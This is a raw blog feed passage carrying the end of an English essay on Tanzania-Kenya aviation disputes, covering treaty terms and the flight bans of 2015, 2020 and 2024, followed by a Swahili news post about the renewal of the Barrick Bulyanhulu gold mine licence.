Transportation. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nArticle 12 stresses the importance of compliance with each party's laws and regulations concerning aircraft operation, navigation, and passenger, crew, and cargo admission and departure. It upholds the principle of non-discrimination, asserting that neither party favors its airlines over those of the other in implementing immigration, customs, quarantine, and similar regulations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe agreement stipulates that while operating within the territory of one party, the designated airlines of the other party must adhere to the host country's regulations. This includes laws related to aviation security, immigration, passports, customs, and quarantine, promoting a harmonized approach to air transportation. Moreover, the agreement provides for simplified controls for passengers, baggage, cargo, and mail in direct transit, exempting them from customs duties and similar taxes, facilitating smoother and more efficient transit operations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nBy enshrining these principles, the agreement promotes a fair and conducive environment for international air transportation between Tanzania and Kenya. It sets a foundation for mutual cooperation, guaranteeing that the rights and obligations of both parties are respected and that air travel between the two nations is conducted in a safe, secure, and efficient manner. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.6. Dispute Resolution Framework. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nArticle 18 of the Bilateral Air Services Agreement between Tanzania and Kenya delineates a comprehensive framework for resolving disputes arising from the agreement's interpretation or implementation. Initially, the agreement mandates negotiation as the primary method for settling disputes. If negotiations fail to produce a resolution within sixty days, the matter is escalated to resolution through diplomatic channels. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nShould diplomatic efforts prove unsuccessful within another sixty-day period, either party may refer the dispute to a tribunal of three arbitrators. Each party appoints one arbitrator, and these two arbitrators then select a third arbitrator, who serves as the tribunal's president. Significantly, if either party fails to appoint an arbitrator within the specified timeframe, the International Civil Aviation Organization (ICAO) may be called upon to make the appointment. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe arbitration process is designed to guarantee fairness and efficiency. The tribunal determines its own jurisdiction, establishes procedural rules, and selects the location for arbitration. It may also recommend interim relief measures pending a final decision. Additionally, both parties are obliged to adhere to the tribunal's decision. Importantly, each party bears the cost of its appointed arbitrator and related staff, with further expenses being shared equally. A structured approach to dispute resolution reinforces the commitment of both Tanzania and Kenya to honoring the terms of their air services agreement through a transparent and legally sound process. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.7. Termination Procedures. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nArticle 21 of the Bilateral Air Services Agreement between Tanzania and Kenya governs the termination of the agreement, providing that either party may terminate it by giving written notice through diplomatic channels, with simultaneous notification to the International Civil Aviation Organization (ICAO). The agreement will then terminate one year after the date of receipt of the notice by the other party, unless the termination notice is withdrawn by mutual consent before this period expires. If the other party does not acknowledge receipt, the notice is deemed received fourteen working days after ICAO's receipt of the notice. The article mandates a formal and diplomatic process for terminating the agreement, indicating the importance of mutual consent and proper notification procedures. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n4. The Inception of the Tanzania-Kenya Aviation Dispute. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe inception of aviation disputes often stems from complex diplomatic and regulatory challenges between nations. Such disputes can arise from differences in policy, perceived inequities in treatment, and conflicting national interests. These tensions may lead to reciprocal actions, impacting flights and operations between the countries involved. Resolving these disputes requires careful negotiation, adherence to international regulations, and a commitment to equitable solutions to maintain smooth and fair aviation operations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe longstanding history of the Tanzania-Kenya aviation dispute is marked by tit-for-tat actions and reciprocal bans over flight rights and approvals. Over the years, various disagreements have emerged, shedding light on the complex and often contentious nature of international air travel agreements. By examining the recent tensions between Tanzania and Kenya, we can gain insights into the broader challenges that arise in international air travel and the importance of striving for fair and balanced solutions. Addressing such disputes not only impacts the immediate parties involved but also sets precedents for handling future conflicts, pointing to the need for ongoing dialogue and cooperation in the aviation industry. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n4.1. Turbulence in 2015. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nIn 2015, the Tanzania-Kenya aviation dispute escalated significantly when the Tanzania Civil Aviation Authority (TCAA) decided to drastically reduce the frequency of Kenya Airways flights from Nairobi to key Tanzanian destinations, including Dar es Salaam, Zanzibar, and Kilimanjaro. This reduction from 42 flights per week to just 14 dealt a significant blow to Kenya Airways, which had a dominant presence on the Dar-Nairobi route. The decision by TCAA was perceived as a retaliatory move after Kenya banned Tanzanian vehicles from accessing Jomo Kenyatta International Airport (JKIA), leading to a deadlock over the Bilateral Air Services Agreements (BASA) between the two nations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe fallout from the TCAA’s decision had immediate and tangible impacts on tourism and aviation between the two countries. With flights from Kenya to Tanzania reduced by 67%, and entry points limited to Kilimanjaro, Dar es Salaam, and Zanzibar, the aviation connectivity between the two countries was severely disrupted. Additionally, Tanzanian tour operators faced significant logistical challenges. They were forced to arrange for taxis to ferry tourists from JKIA to Athi River, from where Tanzania-registered vehicles would take them on the 110-kilometer journey to Arusha. These disruptions not only increased costs but also strained relationships between tourism stakeholders in both countries. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe aviation and tourism sectors' strained relations were not new; they had roots stretching back several years. Disagreements over air travel and vehicle access had been brewing since 2007, with multiple meetings held to resolve the issues. Significant efforts included meetings in Nairobi in 2011 and Indonesia in 2014, but a lasting solution remained elusive. The situation reached a turning point in March 2015, when Presidents Jakaya Kikwete of Tanzania and Uhuru Kenyatta of Kenya met in Namibia. This meeting, held on the sidelines of Namibia's 25th independence anniversary and the swearing-in of President Hage Geingob, led to an agreement to resolve the dispute amicably. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe late Bernard Kamilius Membe, who served as Tanzania's Minister for Foreign Affairs and International Cooperation at the time, pointed out the global perception of the dispute as a serious issue between the two countries. He stressed the need for Tanzania and Kenya to resolve their differences quietly and amicably, reflecting the sentiment that the two nations were more than just neighbors; they were brothers. Following the agreement reached by Presidents Kikwete and Kenyatta, further diplomatic efforts were planned, including a joint meeting of tourism and transport ministers from both countries. These diplomatic efforts aimed to find a lasting solution and prevent similar disputes in the future. The legacy of this dispute serves as a reminder of the importance of diplomatic dialogue and cooperation in regional relations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n4.2. COVID-19 Impact on Airspace. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe 2020 Tanzania-Kenya aviation dispute revealed the difficulties of regional cooperation during the Covid-19 pandemic. On July 30, 2020, the Tanzania Civil Aviation Authority (TCAA) decided to revoke Kenya Airways' (KQ) permission to resume flights to Tanzania. This action was a response to Kenya’s exclusion of Tanzania from a list of countries allowed to enter Kenya without a 14-day quarantine. The exclusion prompted Tanzania to reconsider its stance, leading to the suspension of KQ flights to Dar es Salaam, Kilimanjaro, and Zanzibar starting August 1, 2020. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nAs the dispute unfolded and Kenya expanded the list to 100 countries, while continuing to exclude Tanzania, Tanzania extended its actions to include three more Kenyan airlines, AirKenya Express, Fly540, and Safarilink Aviation. The approvals for these airlines to operate in Tanzanian airspace were revoked, affecting their daily flights to Kilimanjaro and Zanzibar. Tanzania's decision came as a response to perceived inconsistencies in Kenya’s quarantine policies, which allowed entry from some countries with higher Covid-19 infection rates without quarantine while excluding Tanzania, which had declared itself Covid-19 free. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe dispute reached a resolution on September 16, 2020, when the TCAA announced the lifting of the suspension on Kenyan airlines. This followed the Kenya Civil Aviation Authority (KCAA)'s updated list of countries exempted from the 14-day quarantine, now including Tanzania. The reciprocal actions taken by both nations indicated the necessity for mutual respect and cooperation in managing international travel during the pandemic. The resolution pointed to the value of dialogue and fair treatment, with the understanding that regional aviation policies should be aligned and equitable for all parties involved. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n4.3. 2024 Skies of Disagreement. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nWhile the 2020 dispute was eventually resolved, it left behind a residue of unresolved grievances between the two neighboring nations. Fast forward to the recent escalation in January 2024, Tanzania's decision to withdraw approval for Kenya Airways to operate flights to Dar es Salaam served as a retaliatory measure against Kenya's refusal to grant reciprocal rights to Tanzania's national carrier, Air Tanzania Company Limited (ATCL). That move marked a significant turning point, bringing to the forefront a longstanding dispute over aviation rights that had been simmering beneath the surface. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nOn behalf of the aeronautical authorities of the United Republic of Tanzania, the Tanzania Civil Aviation Authority announced on January 15, 2024, the rescindment of approvals for Kenya Airways (KQ) to operate passenger flights between Nairobi and Dar es Salaam under Third and Fourth Freedom Traffic Rights, effective from January 22, 2024. This action was a direct response to the Republic of Kenya's refusal to permit all-cargo flight operations by Air Tanzania Company Limited under Fifth Freedom Traffic Rights between Nairobi and third countries, a refusal that contravened Section 4 of the Memorandum of Understanding on Air Services signed between Tanzania and Kenya in 2016. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nCentral to the escalation of tensions is the Memorandum of Understanding (MoU) on Air Services, a bilateral agreement intended to govern and facilitate air travel between Tanzania and Kenya. With reciprocity and equitable treatment for each other's airlines as its core principles, the MoU's regulatory framework is focused on Article 3 (Designation and Authorization), Article 4 (Revocation of Authorization), and Article 7 (Fair Competition). Article 3 grants each party the right, through diplomatic channels, to designate one or more airlines to operate agreed international air services and to withdraw or alter such designations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nArticle 4 grants each party the right to withhold, revoke, suspend, or impose conditions on authorizations granted to designated airlines by the other, temporarily or permanently. Meanwhile, Article 7 mandates both nations to eliminate discriminatory or unfair competitive practices that could harm the competitive standing of the other's airlines within their respective jurisdictions. Kenya's refusal to grant operating rights to Air Tanzania Company Limited (ATCL), potentially violating these provisions, prompted Tanzania to suspend Kenya Airways' passenger flights to Dar es Salaam in the 2024 dispute. Thus, the MoU serves as both the foundation for cooperation and the source of contention in this recent aviation rights dispute between Tanzania and Kenya. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe resolution of the January 2024 dispute centered on the balance between national interests and cooperative principles in regional aviation diplomacy. Kenya's decision on January 16, 2024, to grant Air Tanzania the Fifth Freedom Traffic Right for all-cargo service played a crucial role in reinstating Kenya Airways' permissions for Third and Fourth Freedom Traffic Rights between Nairobi and Dar es Salaam. Foreign ministers Musalia Mudavadi of Kenya and January Makamba of Tanzania were instrumental in reaching a mutual agreement. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n5. Conclusion. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nAviation disputes often arise from differing interpretations and applications of the Freedoms of the Air, which govern commercial aviation rights, aviation agreements between countries, and permit airlines to access foreign airspace. These freedoms are critical for international air travel, allowing airlines to operate routes that include stops in foreign countries. Central to these disputes are typically transit rights and the ability to carry passengers or cargo between countries. Tensions can escalate when one nation believes that another is violating Bilateral Air Service Agreements or understandings meant to support reciprocal treatment, or when a nation actually commits such violations. These breaches can lead to retaliatory actions, such as revoking approvals for certain airlines, thereby disrupting international travel and trade. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nActions taken by one country in response to violations point to the challenges nations face in balancing national interests with international agreements in the aviation sector, particularly when there are imbalances in the treatment of each nation's airlines. They reveal the delicate nature of international aviation diplomacy, where the principles of reciprocity and mutual benefit must be carefully negotiated and upheld. The frequent need for renegotiation and clarification of Bilateral Air Service Agreements speaks to the dynamic and sometimes contentious nature of these relationships. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nDiplomatic negotiations are crucial in addressing the underlying issues and finding mutually acceptable resolutions in aviation disputes. Through careful dialogue and compromise, nations can reach agreements that balance national interests with international obligations. Concessions, such as granting specific rights or permissions, can mark significant steps toward de-escalation and restoring normalcy in air travel operations. The role of diplomacy extends beyond resolving immediate conflicts; it establishes a foundation of trust and cooperation, enabling future disagreements to be managed more effectively. By prioritizing diplomatic engagement and honoring international agreements and standards, countries can build a resilient and predictable environment for global aviation, crucial for driving economic growth, improving connectivity, and advancing global understanding. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThank you. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nWritten by Christopher Makwaia\u003Cbr \/\u003E\nTel: +255 789 242 396\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cblockquote\u003E\n— The writer, is a University of West London graduate (formerly Thames Valley University) and an expert in Management, Leadership, International Business, Foreign Affairs, Global Marketing, Diplomacy, International Relations, Conflict Resolution, Negotiations, Security, Arms Control, Political Scientist, and a self-taught Computer Programmer and Web Developer. \n\u003C\/blockquote\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/9133806260891005708\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2024\/07\/flight-path-diplomacy-revisiting-past.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/9133806260891005708"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/9133806260891005708"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2024\/07\/flight-path-diplomacy-revisiting-past.html","title":"FLIGHT PATH DIPLOMACY: REVISITING PAST TANZANIA-KENYA AVIATION DISPUTES."}],"author":[{"name":{"$t":"MICHUZI BLOG"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04130017808001951362"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHpBek8vXGwxdnXL_kaFnCFCPbOFu_iQzp2Pe8RmB5zisWVXnFIFp_iSSPshWBFRBlCpwGY__SxUrR41gEoabDq52SMbw2qNpXzL6BLwtMINWL91Od9ajexJEbfGd6Ss-TSMXVVghw_5S7Ecmw0MYtPTsyOFkzwOAO9-wo3vCJbvzDOi3pEsK6Q\/s72-c\/WhatsApp%20Image%202024-07-03%20at%2007.51.15.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-726826354973605313"},"published":{"$t":"2024-03-21T16:37:00.001+03:00"},"updated":{"$t":"2024-03-21T16:37:35.761+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MCHANGANYIKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI ZA BIASHARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI ZA NYUMBANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KIMATAIFA"}],"title":{"type":"text","$t":"MGODI WA BARRICK BULYANHULU WAONGEZEWA MUDA WA LESENI YA UCHIMBAJI"},"content":{"type":"html","$t":" \u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTYmKsdMXZdBYoi7vmmgJUj9hkXGfF1gmhmRSpCzQQfj0u5DVy6AIy6PAiXL8foxv-tn1IcCTcKb5JoeqqnZhEdUUnFZksQUciS3s-F_37eQJt_Mv4_zfpWXjL_JTgysYN4FpPksNXmC9mlgm3o-953O0mcEiFVOHWPP72F6RrEBWVH7ETDp3lgBDQ7zE\/s16000\/BULYANHULU%20LICENCE%201.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EKatibu Mtendaji wa Tume ya Madini, Mhandisi Yahya Samamba (kushoto) akimkabidhi leseni ya kuongezewa muda wa uchimbaji wa mgodi wa Barrick Bulyanhulu kwa Meneja wa Barrick nchini, Melkiory Ngido katika hafla hiyo , wanaoshuhudia nyuma (kushoto) ni Waziri wa Madini, Mh.Antony Mavunde na Mkuu wa Mkoa wa Shinyanga, Anamringi Macha. Leseni hii mpya iliyotolewa ni ya kipindi cha miaka 27.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E---\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003ESerikali kupitia Wizara ya Madini imeongeza muda wa leseni ya uchimbaji wa dhahabu wa Mgodi wa Barrick  Bulyanhulu, uliopo katika wilaya za Kahama na Nyang’hwale mkoani Shinyanga kwa kipindi cha miaka 27 kuanzia mwaka huu.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EHafla ya kukabidhi leseni hiyo ilifanyika jijini Dodoma na kuhudhuriwa na Maofisa waandamizi kutoka Wizara ya madini, Wakuu wa mikoa ya Tanga na Shinyanga  na wadau mbalimbali kutoka sekta ya madini ambapo Mgeni Rasmi alikuwa ni Waziri wa Madini, Mh.Antony Mavunde.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EAliyekabidhi leseni hiyo ni Katibu Mtendaji wa Tume ya Madini, Mhandisi Yahya Samamba, na Mwakilishi wa Barrick, aliyepokea leseni hiyo kwa niaba ya kampuni  ni Meneja wa Barrick Tanzania, Melkiory Ngido.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EMgodi wa Bulyanhulu tangu uanze kuendeshwa na kampuni ya Barrick kwa kushirikiana na Serikali kupitia kampuni ya Twiga Minerals, umefanikisha kuleta mafanikio chanya katika kukuza uchumi wa nchi ,kuongeza fursa za ajira sambamba na kutekeleza miradi mikubwa ya kijamii kupitia fedha za uwajibikaji wa jamii (CSR) ambayo inazidi kuboresha maisha ya wananchi katika maeneo yanayozunguka mgodi huo hususani katika sekta ya afya na elimu.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIxOuoU9h3DAlwTZOg7qTpIk3LLvPArNUILm2TveIKa3JdTESCg_1zmM7s3Rcb41NS2-Lrdp1wUMPvTLqtJi8wOLKvex9jNjiNmK0uDMNr1sRLuC4qJoJboGSPY0-mu8Vr6JUgi9ynWXfVLNhgjUZXbf0wDwtRrVWnGZCFV-bJhcwZjbZpHvvxaRNVNbo\/w640-h426\/BULYAHULU%20LICENCE%203.jpe\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EMeneja wa Barrick nchini, Melkiory Ngido (kushoto) katika  picha ya pamoja na Wakurugenzi wa makampuni ya uchimbaji wa madini waliokabidhiwa leseni katika hafla hiyo.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9_sYVmjnbK6k7wI5UeKAtjnumlO-27WG7dd02Q6G1sV_udG8hHDUoQeuA7EFjWu68dflEzg6MtgMPGIjft1kEUAU-aQWllE_NZBMQj6F4G8jdQjL8f-EhQzFl1JdKix5fC9dAc0CKEMeTdDeyA2DOZSRJWdDXzPAC7BY4j-3MyaQ22at7LhR_hrnInlA\/s1600\/BULYANHULU%20LICENCE%204.jpe\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9_sYVmjnbK6k7wI5UeKAtjnumlO-27WG7dd02Q6G1sV_udG8hHDUoQeuA7EFjWu68dflEzg6MtgMPGIjft1kEUAU-aQWllE_NZBMQj6F4G8jdQjL8f-EhQzFl1JdKix5fC9dAc0CKEMeTdDeyA2DOZSRJWdDXzPAC7BY4j-3MyaQ22at7LhR_hrnInlA\/w640-h426\/BULYANHULU%20LICENCE%204.jpe\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EMaofisa Waandamizi wa Barrick waliohudhuria hafla hiyo  wakiwa katika picha ya pamoja na meza kuu.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih7OADhLYPLRQEJn00NxbksI_2eKrX_6eFV0s8T399U8KY04Qx0Mzt1fnswbM5hDy1kbwTjyFVyIJbDG0ysg803n0XAG60JRcSIovlkK1V-wUcIaYqfQHn6o4JKM9V_SE1Kssb8247vG2tSZb8TNMRCZCDlp9nQeg3w0qz0fzSTnHb9uxMnzZaFsc34yI\/s1600\/BULYANHULU%20LICENCE%205.jpe\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih7OADhLYPLRQEJn00NxbksI_2eKrX_6eFV0s8T399U8KY04Qx0Mzt1fnswbM5hDy1kbwTjyFVyIJbDG0ysg803n0XAG60JRcSIovlkK1V-wUcIaYqfQHn6o4JKM9V_SE1Kssb8247vG2tSZb8TNMRCZCDlp9nQeg3w0qz0fzSTnHb9uxMnzZaFsc34yI\/w640-h426\/BULYANHULU%20LICENCE%205.jpe\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EMeneja wa Barrick nchini, Melkiory Ngido (kulia) akibadilishana mawazo na Mkuu wa Wilaya ya Kahama, Mboni Mhita wakati wa hafla hiyo.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirPvj7sWadWJoU1FeLtOuT7DlGmm2kKKn84Z0M0NDnVyjwB2t1WTQd8RZahi1ASvgEJL-2tPxyUwfuxF1e1rYFYh3YRovLgjckNYH6AIvVUnBUcsXdY8WLifoDMVoRkD5C5cSAQDeTWmXMdBYDlLBgoCWcVw1xcqD0G3Is8g2K9mapFvR7xmar4l-Q6HM\/w640-h426\/BULYANHULU%20LICENCE%206.jpe\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgShMN7m1q7A20O1YDjcW-7U69JJdIBlNmEVXuHBrR3wyBlhal53jwfHuMoVHTrhSb0kqTaZWHdJvTTZPwgV52wNX-Ux-9n-07otbCeUdFcjlqqWE1yDDcqE3XPKGCjcnWrzqzBZXYRixnLQvlyGZK21-xyOJS0koEHAxsV8mEXLCvIKzv97ErnQlad5O8\/s1600\/BULYANHULU%20LICENCE%207.jpe\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgShMN7m1q7A20O1YDjcW-7U69JJdIBlNmEVXuHBrR3wyBlhal53jwfHuMoVHTrhSb0kqTaZWHdJvTTZPwgV52wNX-Ux-9n-07otbCeUdFcjlqqWE1yDDcqE3XPKGCjcnWrzqzBZXYRixnLQvlyGZK21-xyOJS0koEHAxsV8mEXLCvIKzv97ErnQlad5O8\/w640-h426\/BULYANHULU%20LICENCE%207.jpe\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u0026nbsp;Baadhi ya wageni waalikwa wakifuatilia hotuba ya Waziri wa Madini, Antony Mavunde katika hafla hiyo.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/726826354973605313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2024\/03\/mgodi-wa-barrick-bulyanhulu-waongezewa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/726826354973605313"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/726826354973605313"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2024\/03\/mgodi-wa-barrick-bulyanhulu-waongezewa.html","title":"MGODI WA BARRICK BULYANHULU WAONGEZEWA MUDA WA LESENI YA UCHIMBAJI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTYmKsdMXZdBYoi7vmmgJUj9hkXGfF1gmhmRSpCzQQfj0u5DVy6AIy6PAiXL8foxv-tn1IcCTcKb5JoeqqnZhEdUUnFZksQUciS3s-F_37eQJt_Mv4_zfpWXjL_JTgysYN4FpPksNXmC9mlgm3o-953O0mcEiFVOHWPP72F6RrEBWVH7ETDp3lgBDQ7zE\/s72-c\/BULYANHULU%20LICENCE%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1995781054366481201"},"published":{"$t":"2021-11-12T17:23:00.004+03:00"},"updated":{"$t":"2021-11-12T17:23:33.892+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KIMATAIFA"}],"title":{"type":"text","$t":"World Bank Managing Director to Visit Tanzania"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"295\" data-original-width=\"295\" height=\"640\" 